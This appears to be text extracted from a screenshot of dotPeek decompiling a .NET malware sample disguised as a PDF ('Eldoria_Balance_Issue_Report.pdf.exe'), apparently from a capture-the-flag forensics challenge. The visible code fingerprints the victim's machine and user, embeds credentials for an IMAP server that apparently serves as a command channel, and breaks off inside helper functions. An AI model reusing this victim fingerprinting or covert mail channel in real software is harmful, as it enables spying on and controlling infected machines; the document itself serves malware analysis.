 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Program.cs
Type to search
email (1.0.0.0, msil, .Net Framework v4.5)
Metadata
References
Win32 resources
imap_chanel
Exor
Base types
Inheritors
Encrypt(byte[] pwd, byte[] data) : byte[]
Program
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil)
// Decompiled with JetBrains decompiler
// Type: imap_chanel.Program
// Assembly: email, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: A7203DB0-07E6-4667-BF39-2096DE668964
// Assembly location: C:\Users\EM SUN\Downloads\forensics_silent_trap\Eldoria_Balance_Issue_Report.pdf.exe
using System;
using System.Diagnostics;
using System.IO;
using System.Net.Sockets;
using System.Reflection;
using System.Text;
using System.Threading;
using System.Threading.Tasks;
#nullable disable
namespace imap_chanel
{
internal class Program
{
private static string comp_id = Program.Base64Encode(Environment.MachineName + "_" + Environment.UserName + "_" + Environment.OSVersion?.ToString());
private static string creds = "proplayer@email.com:completed:mail.korptech.net:0000000000000000000000000000000000000000000000000000000";
private static string r_creds = "proplayer1@email.com:completed:mail.korptech.net:000000000000000000000000000000000000000000000000000000000";
private static NetworkStream ssl = (NetworkStream) null;
private static TcpClient tcp = (TcpClient) null;
public static string Base64Encode(string plainText)
{
return Convert.ToBase64String(Encoding.UTF8.GetBytes(plainText));
}
private static int FindBytes(byte[] src, byte[] find)
{
int bytes = -1;
int index1 = 0;
for (int index2 = 0; index2 < src.Length; ++index2)
{
if ((int) src[index2] == (int) find[index1])
{
if (index1 == find.Length - 1)
{
bytes = index2 - index1;
break;
}
++index1;
}
else
index1 = (int) src[index2] != (int) find[0] ? 0 : 1;
}
return bytes;
}
private static byte[] ReplaceBytes(byte[] src, byte[] search, byte[] repl)
{